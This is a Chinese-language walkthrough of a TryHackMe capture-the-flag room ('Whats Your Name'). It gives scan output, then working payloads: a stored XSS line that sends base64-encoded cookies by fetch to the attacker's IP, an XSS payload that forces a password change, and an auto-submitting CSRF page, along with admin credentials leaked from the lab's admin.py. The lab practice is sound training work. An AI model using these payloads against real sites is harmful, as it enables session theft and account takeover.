THM Whats Your Name WP
信息收集
[2025-08-28 21:41:30] [SUCCESS] 端口开放 10.10.208.188:80[2025-08-28 21:41:30] [SUCCESS] 端口开放 10.10.208.188:22[2025-08-28 21:41:31] [SUCCESS] 端口开放 10.10.208.188:8081[2025-08-28 21:41:31] [SUCCESS] 服务识别 10.10.208.188:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.3 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.3.][2025-08-28 21:41:36] [SUCCESS] 服务识别 10.10.208.188:80 => [http][2025-08-28 21:41:36] [SUCCESS] 服务识别 10.10.208.188:8081 => [http][2025-08-28 21:41:36] [INFO] 存活端口数量: 3[2025-08-28 21:41:36] [INFO] 开始漏洞扫描[2025-08-28 21:41:36] [INFO] 加载的插件: ssh, webpoc, webtitle[2025-08-28 21:41:37] [SUCCESS] 网站标题 http://10.10.208.188 状态码:200 长度:70 标题:无标题[2025-08-28 21:41:38] [SUCCESS] 网站标题 http://10.10.208.188:8081 状态码:200 长度:70 标题:无标题
添加映射关系
10.10.208.188 worldwap.thm
进去80端口注册一个用户后

继续添加
10.10.208.188 login.worldwap.thm
版主flag
再访问之后看一下返回包,提示访问login.php

我们在这里可以发现

访问后返回了一个cookie,而且没有设置http-only属性,这就可能造成cookie窃取,我们在注册页面测试一下,然后把之前的cookie删除后访问login.php

成功返回,那就把cookie给拿过来
<script>fetch('http://10.11.133.25/?'+btoa(document.cookie));</script>

进行base64解码即可拿到对应cookie,我们再次访问http://worldwap.thm/public/html/会被重定向到http://worldwap.thm/public/html/dashboard.php,同时访问http://login.worldwap.thm/login.php会被重定向到http://login.worldwap.thm/profile.php

至此拿到了第一个flag
管理面板flag
非预期
呃,有非预期,那就是扫目录发现了
[21:51:44] 200 - 5KB - /admin.py[21:52:05] 200 - 639B - /assets/[21:52:05] 301 - 325B - /assets -> http://login.worldwap.thm/assets/[21:52:14] 302 - 0B - /chat.php -> login.php[21:52:23] 200 - 0B - /db.php[21:52:47] 301 - 329B - /javascript -> http://login.worldwap.thm/javascript/[21:52:53] 200 - 960B - /login.php[21:52:54] 302 - 0B - /logout.php -> login.php[21:52:54] 200 - 0B - /logs.txt[21:53:12] 301 - 329B - /phpmyadmin -> http://login.worldwap.thm/phpmyadmin/[21:53:15] 200 - 3KB - /phpmyadmin/doc/html/index.html[21:53:17] 200 - 3KB - /phpmyadmin/[21:53:17] 200 - 3KB - /phpmyadmin/index.php[21:53:20] 302 - 0B - /profile.php -> login.php[21:53:28] 403 - 283B - /server-status[21:53:28] 403 - 283B - /server-status/[21:53:30] 200 - 96B - /setup.php
admin.py里面有账号密码
# Admin credentials (for demonstration purposes)username = 'admin'password = 'Un6u3$$4Bl3!!'
直接登录了
XSS
<script>alert(1)</script>

成功弹窗,现在可以说有两个思路,一个拿cookie,一个改密码

因为在改密码界面发现请求包是
POST /change_password.php HTTP/1.1Host: login.worldwap.thmCache-Control: max-age=0Content-Type: application/x-www-form-urlencodedUser-Agent: Mozilla/5.0 (X11; Linux i686) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.6779.57 Safari/537.36sec-ch-ua-mobile: ?0Accept-Language: zh-CN,zh;q=0.9Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7Referer: http://login.worldwap.thm/change_password.phpOrigin: http://login.worldwap.thmCookie: PHPSESSID=7mm8j1r8iouk3n4c4sm18cp8kssec-ch-ua-platform: "Linux"Accept-Encoding: gzip, deflateUpgrade-Insecure-Requests: 1sec-ch-ua: "Not/A)Brand";v="8", "Chromium";v="134", "Google Chrome";v="134"Content-Length: 19new_password=123456
直接强制让其改密,可以XSS,也可以CSRF实现
<script>fetch('/change_password.php',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:"new_password=123456"});</script>CSRF
csrf更简单,给他发送链接就行了,poc都可以一键生成,当然需要稍加修改,这个生成的不能自动发送,让ai改一下就行
http://10.11.133.25/csrf.html<html><body><form action="http://login.worldwap.thm/change_password.php" method="POST" name="form1" enctype="application/x-www-form-urlencoded"><input type="hidden" name="new_password" value="123456"/><input type="submit" value="Submit request" /></form><script>document.forms['form1'].submit();history.pushState('', '', '/');</script></body></html>
成功点击访问,修改密码成功